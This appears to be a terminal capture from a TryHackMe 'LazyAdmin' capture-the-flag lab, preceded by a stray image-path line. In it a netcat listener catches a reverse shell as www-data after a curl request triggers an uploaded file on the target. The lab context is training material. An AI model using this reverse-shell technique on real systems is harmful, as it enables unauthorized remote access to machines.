 /home/hsct/THM/LazyAdmin/content/custom ✔ # curl -s http://10.10.117.162/content/ &>/dev/null
[root@parrot]─[/home/hsct/THM/LazyAdmin/content/custom]
#nc -nvlp 443
listening on [any] 443 ...
connect to [10.13.0.103] from (UNKNOWN) [10.10.117.162] 57976
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
05:13:54 up 34 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$